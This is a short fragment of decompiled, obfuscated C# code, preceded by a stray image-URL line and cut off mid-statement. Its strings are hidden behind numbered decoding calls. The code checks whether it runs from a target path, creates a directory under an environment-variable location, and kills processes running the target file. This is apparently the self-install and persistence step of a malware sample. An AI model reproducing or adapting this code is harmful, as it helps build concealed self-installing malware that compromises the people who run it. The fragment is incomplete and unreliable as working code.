 }
}
afg.ceq = Assembly.GetExecutingAssembly().Location;
if (afg.cev && Operators.CompareString(afg.ceq, afg.ceu, false) != 0)
{
if (!Directory.Exists(Environment.GetEnvironmentVariable(<Module>.smethod_0(625584)) + <Module>.smethod_0(625488)))
{
Directory.CreateDirectory(Environment.GetEnvironmentVariable(<Module>.smethod_0(625520)) + <Module>.smethod_0(625936));
}
try
{
if (File.Exists(afg.ceu))
{
try
{
string fullPath = Path.GetFullPath(afg.ceu);
foreach (Process process in Process.GetProcesses())
{
string fullPath2 = Path.GetFullPath(process.MainModule.FileName);
if (Operators.CompareString(fullPath2, fullPath, false) == 0)
{
process.Kill();